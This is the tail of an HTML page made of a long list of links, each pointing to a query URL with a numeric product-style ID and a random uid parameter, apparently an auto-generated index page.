<li><a href="/?pes=4001298974918&uid=YLQFJaaw03">4001298974918</a></li>
<li><a href="/?pes=4001176136352&uid=1imKtpfHTw">4001176136352</a></li>
<li><a href="/?pes=32968116886&uid=sjTq1oNAku">32968116886</a></li>
<li><a href="/?pes=32803133232&uid=MHZWls4emg">32803133232</a></li>
<li><a href="/?pes=1005002219703869&uid=IJLSFlyT5X">1005002219703869</a></li>
<li><a href="/?pes=1005001446690846&uid=ygJ7oeuHr4">1005001446690846</a></li>
<li><a href="/?pes=4001091423739&uid=0qJzwt7E5J">4001091423739</a></li>
<li><a href="/?pes=4000292531385&uid=E7ffRugedi">4000292531385</a></li>
<li><a href="/?pes=4000516744414&uid=u1mUbsYbhe">4000516744414</a></li>
<li><a href="/?pes=32834642707&uid=Rwt1B7fDkc">32834642707</a></li>
<li><a href="/?pes=1005002096261683&uid=ZsWNAGtEy0">1005002096261683</a></li>
<li><a href="/?pes=32889325428&uid=hlXy7iTcMd">32889325428</a></li>
<li><a href="/?pes=32808333494&uid=9FPp6i7VZs">32808333494</a></li>
<li><a href="/?pes=1005001665809862&uid=hQKwAkmZYG">1005001665809862</a></li>
<li><a href="/?pes=4000176514794&uid=mA3t8JOuk6">4000176514794</a></li>
<li><a href="/?pes=1005002011914709&uid=ojlTwcV5Mt">1005002011914709</a></li>
<li><a href="/?pes=1005001593506136&uid=vftIDRJXGq">1005001593506136</a></li>
<li><a href="/?pes=4001298121400&uid=F7oww48VWZ">4001298121400</a></li>
<li><a href="/?pes=1005001847562011&uid=yrfIVEPpVC">1005001847562011</a></li>
<li><a href="/?pes=32806126747&uid=QfkFaoegTT">32806126747</a></li>
<li><a href="/?pes=4000049081661&uid=JTFymtvDz1">4000049081661</a></li>
<li><a href="/?pes=1005002041051038&uid=GofAG2hrH7">1005002041051038</a></li>
<li><a href="/?pes=32962865724&uid=TtSwAFT4YL">32962865724</a></li>
<li><a href="/?pes=1005002506180751&uid=3bc6A3Blg1">1005002506180751</a></li>
<li><a href="/?pes=1005002581878048&uid=g4PMVWqYNv">1005002581878048</a></li>
<li><a href="/?pes=32864330089&uid=kjcRJq7Izu">32864330089</a></li>
<li><a href="/?pes=4000897872213&uid=0PCmdwvy26">4000897872213</a></li>
<li><a href="/?pes=1005002469807498&uid=RQOfQ4adfd">1005002469807498</a></li>
<li><a href="/?pes=4001355641517&uid=3kc9rsDxWw">4001355641517</a></li>
<li><a href="/?pes=32972682165&uid=Y6uupqae7Y">32972682165</a></li>
<li><a href="/?pes=4001107624990&uid=t0uGzATuQT">4001107624990</a></li>
<li><a href="/?pes=4000225047019&uid=7HKIt7vCoY">4000225047019</a></li>
<li><a href="/?pes=4000314502107&uid=9CISmaJISe">4000314502107</a></li>
<li><a href="/?pes=33005428759&uid=IkKVI48Zmt">33005428759</a></li>
<li><a href="/?pes=1005001677682169&uid=7nOzjrGuwR">1005001677682169</a></li>
<li><a href="/?pes=33010043999&uid=IVuMGsTOsd">33010043999</a></li>
<li><a href="/?pes=4000917375388&uid=Wb4aeHXAs3">4000917375388</a></li>
<li><a href="/?pes=1005001416981393&uid=KFYC8uv0kx">1005001416981393</a></li>
<li><a href="/?pes=1005001817695078&uid=v482h4BOPS">1005001817695078</a></li>
<li><a href="/?pes=4001307841985&uid=9fPkBacAbS">4001307841985</a></li>
<li><a href="/?pes=32944904141&uid=0nD0hUg7e0">32944904141</a></li>
<li><a href="/?pes=4001131261962&uid=9Sb9vkQE7h">4001131261962</a></li>
<li><a href="/?pes=1005002389305263&uid=uH6GKB4Kwu">1005002389305263</a></li>
<li><a href="/?pes=1005001659484640&uid=01fjMTZcZs">1005001659484640</a></li>
<li><a href="/?pes=1005002247296125&uid=zgCb3Pz462">1005002247296125</a></li>
<li><a href="/?pes=1005001884597475&uid=sO3XJWTpWQ">1005001884597475</a></li>
<li><a href="/?pes=32819765317&uid=Mg76sKIXPS">32819765317</a></li>
<li><a href="/?pes=1005001391619321&uid=1RDYrC1q3B">1005001391619321</a></li>
<li><a href="/?pes=1005002561884324&uid=EkkLetaIMg">1005002561884324</a></li>
<li><a href="/?pes=4001234056632&uid=BYuegwvj9g">4001234056632</a></li>
<li><a href="/?pes=32898871463&uid=HcshaiI7ZG">32898871463</a></li>
<li><a href="/?pes=4001255574274&uid=pT0UWPYzQE">4001255574274</a></li>
<li><a href="/?pes=1005001344477348&uid=6tgjK87Zjp">1005001344477348</a></li>
<li><a href="/?pes=4000254178787&uid=V2Xs48t4Mh">4000254178787</a></li>
<li><a href="/?pes=4000862880456&uid=k9U1zIdJzx">4000862880456</a></li>
<li><a href="/?pes=1005002384077909&uid=lvF936M6Zo">1005002384077909</a></li>
<li><a href="/?pes=4000152813494&uid=nBCvtTUIZ3">4000152813494</a></li>
<li><a href="/?pes=4000185855643&uid=OZB2h2WjRN">4000185855643</a></li>
<li><a href="/?pes=1005001867898387&uid=5FReemk0iA">1005001867898387</a></li>
<li><a href="/?pes=4000148196753&uid=Bn1pFXb5D6">4000148196753</a></li>
<li><a href="/?pes=1005001936988785&uid=EhOlcA4ydR">1005001936988785</a></li>
<li><a href="/?pes=4000595164959&uid=UjbYNnvrpP">4000595164959</a></li>
<li><a href="/?pes=1005002425954668&uid=UVSR4Y39Go">1005002425954668</a></li>
<li><a href="/?pes=1005001462820403&uid=porhAaYD4E">1005001462820403</a></li>
<li><a href="/?pes=32802764284&uid=iYRLZ4KMW8">32802764284</a></li>
<li><a href="/?pes=33036184458&uid=3Q76zQIrEQ">33036184458</a></li>
<li><a href="/?pes=4000809938347&uid=prFuFtILLZ">4000809938347</a></li>
<li><a href="/?pes=4000415879099&uid=3A8MQveEVV">4000415879099</a></li>
<li><a href="/?pes=32964536300&uid=2hil7gvwi5">32964536300</a></li>
<li><a href="/?pes=4000931691123&uid=1TT66jSFDg">4000931691123</a></li>
<li><a href="/?pes=4001116252409&uid=RcxdR64B6H">4001116252409</a></li>
<li><a href="/?pes=1005001603997011&uid=wzAqtbf4Iy">1005001603997011</a></li>
<li><a href="/?pes=1005001490092280&uid=pJsyV3Rdj2">1005001490092280</a></li>
<li><a href="/?pes=1005002074240138&uid=MNhjLvAJ6G">1005002074240138</a></li>
<li><a href="/?pes=1005001846065902&uid=HsDECP17tC">1005001846065902</a></li>
<li><a href="/?pes=4001179275172&uid=Zq8ZSUiRKT">4001179275172</a></li>
<li><a href="/?pes=4001038576571&uid=7cCL1TOtNd">4001038576571</a></li>
<li><a href="/?pes=32613189669&uid=unxqZ9rXn1">32613189669</a></li>
<li><a href="/?pes=4001306452403&uid=BMPUlVR2aZ">4001306452403</a></li>
<li><a href="/?pes=32870986372&uid=os11GheS6I">32870986372</a></li>
<li><a href="/?pes=10000381154650&uid=gIVTKmwyP9">10000381154650</a></li>
<li><a href="/?pes=33053800659&uid=DattUAieYk">33053800659</a></li>
<li><a href="/?pes=1005002204876049&uid=n1l8XWaaqX">1005002204876049</a></li>
<li><a href="/?pes=1005002651330959&uid=xK68q51gvo">1005002651330959</a></li>
<li><a href="/?pes=1005001968835090&uid=FYLjS0hnqi">1005001968835090</a></li>
<li><a href="/?pes=32820232381&uid=AbVrpK1yfg">32820232381</a></li>
<li><a href="/?pes=1005002292316991&uid=mRd1ck8fkO">1005002292316991</a></li>
<li><a href="/?pes=32867174879&uid=4xQDbNlrw1">32867174879</a></li>
<li><a href="/?pes=1005001781577071&uid=4MDfINlUT8">1005001781577071</a></li>
<li><a href="/?pes=1005002231770914&uid=vX7PKoYcZZ">1005002231770914</a></li>
<li><a href="/?pes=1005002000392390&uid=F5twl5RfJH">1005002000392390</a></li>
<li><a href="/?pes=1005001573386287&uid=0rOtUbZhON">1005001573386287</a></li>
<li><a href="/?pes=4000571853736&uid=mOy3mcnklY">4000571853736</a></li>
<li><a href="/?pes=4000868730764&uid=IMxvJftlmS">4000868730764</a></li>
<li><a href="/?pes=4000902261298&uid=mB6OkstRxe">4000902261298</a></li>
<li><a href="/?pes=4000539960667&uid=hnQ7zOkXXj">4000539960667</a></li>
<li><a href="/?pes=1005001935624147&uid=WZEe4nIZhd">1005001935624147</a></li>
<li><a href="/?pes=32908688151&uid=WH1qlX7ta0">32908688151</a></li>
<li><a href="/?pes=1005002056009723&uid=otJZpQ2UqV">1005002056009723</a></li>
<li><a href="/?pes=1005002206564765&uid=LyDrFLZYcP">1005002206564765</a></li>
<li><a href="/?pes=32275844733&uid=SL0w9CjNk5">32275844733</a></li>
<li><a href="/?pes=33029873878&uid=cRb185hQFN">33029873878</a></li>
<li><a href="/?pes=4001134778643&uid=X7NVbEbtoB">4001134778643</a></li>
<li><a href="/?pes=4000129789127&uid=DyEsAnDQtC">4000129789127</a></li>
<li><a href="/?pes=32809543856&uid=9L3m9kkA17">32809543856</a></li>
<li><a href="/?pes=32698560418&uid=Ij47tWmWrm">32698560418</a></li>
<li><a href="/?pes=33040942953&uid=K6YIEKLnvh">33040942953</a></li>
<li><a href="/?pes=4000003692634&uid=MNYlOeWYyM">4000003692634</a></li>
<li><a href="/?pes=4000864080103&uid=Cb1b0mOcUW">4000864080103</a></li>
<li><a href="/?pes=1005001431896260&uid=DgkkCg3CBT">1005001431896260</a></li>
<li><a href="/?pes=1005002009404803&uid=IJKsZYVseP">1005002009404803</a></li>
<li><a href="/?pes=1005002637168912&uid=MOFDR0B35f">1005002637168912</a></li>
<li><a href="/?pes=4000095337431&uid=s9VNK4r4J5">4000095337431</a></li>
<li><a href="/?pes=4001360760259&uid=ARqbtxXA2a">4001360760259</a></li>
<li><a href="/?pes=4001234108538&uid=wfjNr087ok">4001234108538</a></li>
<li><a href="/?pes=4000165253961&uid=chrZrmLdsa">4000165253961</a></li>
<li><a href="/?pes=33043255650&uid=KYWHVOcnoY">33043255650</a></li>
<li><a href="/?pes=32851505894&uid=mgyQIFvzlv">32851505894</a></li>
<li><a href="/?pes=32809632721&uid=tqKsncFWVS">32809632721</a></li>
<li><a href="/?pes=32962311378&uid=Efmr1n8UIp">32962311378</a></li>
<li><a href="/?pes=1005001273992264&uid=V0TPoCJf96">1005001273992264</a></li>
<li><a href="/?pes=1005001524198422&uid=le2ZTWiKfg">1005001524198422</a></li>
<li><a href="/?pes=1005002238090838&uid=hJYApNXltW">1005002238090838</a></li>
<li><a href="/?pes=1005001758604530&uid=LLuh5kb4h4">1005001758604530</a></li>
<li><a href="/?pes=1005002562466783&uid=D4A8qqSGQ0">1005002562466783</a></li>
<li><a href="/?pes=4000228570531&uid=IBWO8UNaKY">4000228570531</a></li>
<li><a href="/?pes=4000236529200&uid=gWVxS9Xlgn">4000236529200</a></li>
<li><a href="/?pes=4001132802247&uid=bykQD2Yz07">4001132802247</a></li>
<li><a href="/?pes=4001159342916&uid=XW2AwoYrJe">4001159342916</a></li>
<li><a href="/?pes=1005002315207425&uid=YmW83sz85p">1005002315207425</a></li>
<li><a href="/?pes=1005001949288935&uid=SprljSueaZ">1005001949288935</a></li>
<li><a href="/?pes=4001150436111&uid=GNvqqmZCk1">4001150436111</a></li>
<li><a href="/?pes=1005002224565239&uid=YZueCTVcXs">1005002224565239</a></li>
<li><a href="/?pes=33046007578&uid=DDPJ21tJHP">33046007578</a></li>
<li><a href="/?pes=1005002153974125&uid=msVBeUPQtO">1005002153974125</a></li>
<li><a href="/?pes=33003336750&uid=7ZHAx8zB0U">33003336750</a></li>
<li><a href="/?pes=1005001354943011&uid=IBJNDsc0Sh">1005001354943011</a></li>
<li><a href="/?pes=32818349483&uid=wPcGaftE3E">32818349483</a></li>
<li><a href="/?pes=4000687316361&uid=O2znIO4Quk">4000687316361</a></li>
<li><a href="/?pes=1005001314669843&uid=lqD2TOjdl4">1005001314669843</a></li>
<li><a href="/?pes=4000040032666&uid=erunxFXgBw">4000040032666</a></li>
<li><a href="/?pes=1005002121044450&uid=PYbOHaidxe">1005002121044450</a></li>
<li><a href="/?pes=4000166794964&uid=lZ9hg39kg1">4000166794964</a></li>
<li><a href="/?pes=1005002252585232&uid=RlcfHap0VK">1005002252585232</a></li>
<li><a href="/?pes=1005002025367054&uid=rZg6b80873">1005002025367054</a></li>
<li><a href="/?pes=1005002085517702&uid=VG0RHMCIhH">1005002085517702</a></li>
<li><a href="/?pes=1005002679266559&uid=lzgyNGFKyt">1005002679266559</a></li>
<li><a href="/?pes=4001142768038&uid=yBvL4EzbUK">4001142768038</a></li>
<li><a href="/?pes=4001041991017&uid=ER5j7lETad">4001041991017</a></li>
<li><a href="/?pes=33034288295&uid=lsJderxKSL">33034288295</a></li>
<li><a href="/?pes=1005001495717405&uid=FvzkqfMYFC">1005001495717405</a></li>
<li><a href="/?pes=1005001399269754&uid=rI79r3OwaG">1005001399269754</a></li>
<li><a href="/?pes=1005001954028844&uid=0S22Ahu79G">1005001954028844</a></li>
<li><a href="/?pes=4000689283207&uid=M5SAvJhCQQ">4000689283207</a></li>
<li><a href="/?pes=1005002139910189&uid=3I57V0RnIl">1005002139910189</a></li>
<li><a href="/?pes=4000876747022&uid=rQg9DFUCd2">4000876747022</a></li>
<li><a href="/?pes=1005001622677046&uid=jwsQrXs6Cs">1005001622677046</a></li>
<li><a href="/?pes=4000373053088&uid=nanSAicLDj">4000373053088</a></li>
<li><a href="/?pes=4000099224019&uid=aodRjOWJYJ">4000099224019</a></li>
<li><a href="/?pes=1005001961390166&uid=FqkBoK4YO6">1005001961390166</a></li>
<li><a href="/?pes=1005001864668051&uid=0ROBBYS8FH">1005001864668051</a></li>
<li><a href="/?pes=4000030409885&uid=z7029sIpPf">4000030409885</a></li>
<li><a href="/?pes=1005001670046554&uid=BA2vxlXnDZ">1005001670046554</a></li>
<li><a href="/?pes=1005001748206875&uid=oTcvcTkTan">1005001748206875</a></li>
<li><a href="/?pes=4000519348994&uid=Jvpdt8cQb8">4000519348994</a></li>
<li><a href="/?pes=32817654222&uid=zwwFLFLnKb">32817654222</a></li>
<li><a href="/?pes=32889142611&uid=D2L5HfFNwM">32889142611</a></li>
<li><a href="/?pes=4000818045483&uid=LClVjA4WTo">4000818045483</a></li>
<li><a href="/?pes=1005002589550212&uid=d2GMrdOGsx">1005002589550212</a></li>
<li><a href="/?pes=1005001585786301&uid=pX6nTnm3ne">1005001585786301</a></li>
<li><a href="/?pes=1005002068935436&uid=fKgHY0HeH3">1005002068935436</a></li>
<li><a href="/?pes=4001294192305&uid=pux5ej9lI4">4001294192305</a></li>
<li><a href="/?pes=33033282601&uid=FxW49afr2A">33033282601</a></li>
<li><a href="/?pes=1005002518134275&uid=NWpYKlLEv3">1005002518134275</a></li>
<li><a href="/?pes=32807328724&uid=gMUVROQj8Q">32807328724</a></li>
<li><a href="/?pes=1005001469112491&uid=oekUHMLklN">1005001469112491</a></li>
<li><a href="/?pes=1005002207286986&uid=q867tKAp1y">1005002207286986</a></li>
<li><a href="/?pes=4001135067915&uid=8ohn0s8kjG">4001135067915</a></li>
<li><a href="/?pes=1005001889376854&uid=ootMs654tO">1005001889376854</a></li>
<li><a href="/?pes=1005001899193703&uid=XEHXxEWT9L">1005001899193703</a></li>
<li><a href="/?pes=32974046057&uid=Ymjb0YyiTK">32974046057</a></li>
<li><a href="/?pes=10000034274131&uid=o2sTJvDDsm">10000034274131</a></li>
<li><a href="/?pes=33031789722&uid=A8CtzUIEl4">33031789722</a></li>
<li><a href="/?pes=4001244131847&uid=OcJTY8FqyT">4001244131847</a></li>
<li><a href="/?pes=1005002094832817&uid=SivpAwcEG2">1005002094832817</a></li>
<li><a href="/?pes=4000088883282&uid=8RTUyJuHz7">4000088883282</a></li>
<li><a href="/?pes=1005001933962034&uid=WcvMloCxYD">1005001933962034</a></li>
<li><a href="/?pes=1005002613825025&uid=i5fWnq6q7y">1005002613825025</a></li>
<li><a href="/?pes=4000145182733&uid=hOB8umua8w">4000145182733</a></li>
<li><a href="/?pes=4000322096292&uid=4IWaD322K7">4000322096292</a></li>
<li><a href="/?pes=1005001728603069&uid=jCdFflEWxw">1005001728603069</a></li>
<li><a href="/?pes=4000558608046&uid=mTaX60MD7h">4000558608046</a></li>
<li><a href="/?pes=1005001360747239&uid=rxx7iuAxQf">1005001360747239</a></li>
<li><a href="/?pes=4000296913162&uid=7GVTFZgOim">4000296913162</a></li>
<li><a href="/?pes=1005001530106888&uid=lFooy6qW1A">1005001530106888</a></li>
<li><a href="/?pes=1005002193821893&uid=3uPwMxOKnk">1005002193821893</a></li>
<li><a href="/?pes=1005002348268839&uid=J4Uv50rR3Z">1005002348268839</a></li>
<li><a href="/?pes=32880378935&uid=L33DiqKTV8">32880378935</a></li>
<li><a href="/?pes=33048734071&uid=P9TNf79Gw3">33048734071</a></li>
<li><a href="/?pes=1005001365647695&uid=uEJd2LrOyP">1005001365647695</a></li>
<li><a href="/?pes=1005001631192210&uid=DVQmSLGgwP">1005001631192210</a></li>
<li><a href="/?pes=1005002116397977&uid=6cxpTAyhk5">1005002116397977</a></li>
<li><a href="/?pes=1005001960943804&uid=sqHMM23sB7">1005001960943804</a></li>
<li><a href="/?pes=1005002012249606&uid=UKNoMfPzf2">1005002012249606</a></li>
<li><a href="/?pes=1005001326484037&uid=bUqLlh0ZrZ">1005001326484037</a></li>
<li><a href="/?pes=32993960058&uid=W3Y5koyAqo">32993960058</a></li>
<li><a href="/?pes=4001345188157&uid=NXdWav5u4j">4001345188157</a></li>
<li><a href="/?pes=4001083680767&uid=kTcVO7xhgq">4001083680767</a></li>
<li><a href="/?pes=1005002547210055&uid=1FewdFkAp3">1005002547210055</a></li>
<li><a href="/?pes=1005001865961661&uid=dHFjbm6nQC">1005001865961661</a></li>
<li><a href="/?pes=1005001615297534&uid=pE7rH7HGhV">1005001615297534</a></li>
<li><a href="/?pes=1005001344011656&uid=kOVEFTmcLL">1005001344011656</a></li>
<li><a href="/?pes=10000044970728&uid=S68kQqLz0W">10000044970728</a></li>
<li><a href="/?pes=4001233564977&uid=5TNrPttpen">4001233564977</a></li>
<li><a href="/?pes=32995279619&uid=FFghOG0nG0">32995279619</a></li>
<li><a href="/?pes=4001091457060&uid=65zceqjPWh">4001091457060</a></li>
<li><a href="/?pes=1005002019289884&uid=5xtA7oKkwb">1005002019289884</a></li>
<li><a href="/?pes=1005001420893850&uid=qBrqLGbHQL">1005001420893850</a></li>
<li><a href="/?pes=4001314735701&uid=qzumofL2Rf">4001314735701</a></li>
<li><a href="/?pes=33044622541&uid=iR8H0kJskX">33044622541</a></li>
<li><a href="/?pes=4000767540320&uid=NjrkiOjGDO">4000767540320</a></li>
<li><a href="/?pes=4000849123668&uid=s1Nd6hnUbH">4000849123668</a></li>
<li><a href="/?pes=32995183630&uid=VioG5SsTIk">32995183630</a></li>
<li><a href="/?pes=4000741797704&uid=Xtf8Vsf2v6">4000741797704</a></li>
<li><a href="/?pes=1005001721349338&uid=dKR2ly0pBA">1005001721349338</a></li>
<li><a href="/?pes=4000801541394&uid=2FdyrtRPmU">4000801541394</a></li>
<li><a href="/?pes=1005001432796992&uid=WhYhIwwwmw">1005001432796992</a></li>
<li><a href="/?pes=1005001530462879&uid=DXn41a8cck">1005001530462879</a></li>
<li><a href="/?pes=1005002030174845&uid=zi03SxMWnP">1005002030174845</a></li>
<li><a href="/?pes=1005002562315551&uid=eQx8AUkHLl">1005002562315551</a></li>
<li><a href="/?pes=4000048737331&uid=a2Nh1NzhZY">4000048737331</a></li>
<li><a href="/?pes=1005001917223941&uid=5OdrJ0R9yn">1005001917223941</a></li>
<li><a href="/?pes=32848153809&uid=DBq0VchZNZ">32848153809</a></li>
<li><a href="/?pes=1005002645261966&uid=5P5PF4MBLU">1005002645261966</a></li>
<li><a href="/?pes=1005002636705121&uid=7VsUHhO34T">1005002636705121</a></li>
<li><a href="/?pes=1005002505288179&uid=iBXseo6huv">1005002505288179</a></li>
<li><a href="/?pes=4001225096101&uid=eSriwmSOAH">4001225096101</a></li>
<li><a href="/?pes=1005001354917848&uid=qqLOGkzT6Z">1005001354917848</a></li>
<li><a href="/?pes=1005002080476675&uid=DujEv6Yrjf">1005002080476675</a></li>
<li><a href="/?pes=32979587001&uid=irOLdvOfX7">32979587001</a></li>
<li><a href="/?pes=4000161962020&uid=Y9vU3FoB5x">4000161962020</a></li>
<li><a href="/?pes=1005001538215934&uid=jc2yeAKtRh">1005001538215934</a></li>
<li><a href="/?pes=4000346719751&uid=tXUf1xIExs">4000346719751</a></li>
<li><a href="/?pes=1005001587539607&uid=NyBL0MVYPv">1005001587539607</a></li>
<li><a href="/?pes=33023977838&uid=ILUBYdNmNR">33023977838</a></li>
<li><a href="/?pes=1005001453044805&uid=fn1ob6dLAR">1005001453044805</a></li>
<li><a href="/?pes=33048972284&uid=vciCQiREsB">33048972284</a></li>
<li><a href="/?pes=4001206757614&uid=L0HyLjHZcS">4001206757614</a></li>
<li><a href="/?pes=1005002205288125&uid=OmAGgkTVL1">1005002205288125</a></li>
<li><a href="/?pes=33009335886&uid=Whdj0I8vyk">33009335886</a></li>
<li><a href="/?pes=4000883711867&uid=Ta4paGDHRT">4000883711867</a></li>
<li><a href="/?pes=1005001824822099&uid=mWU9qASdEW">1005001824822099</a></li>
<li><a href="/?pes=1005001774879359&uid=oNZRo2ksnE">1005001774879359</a></li>
<li><a href="/?pes=4001289256804&uid=47vo4iT8r5">4001289256804</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
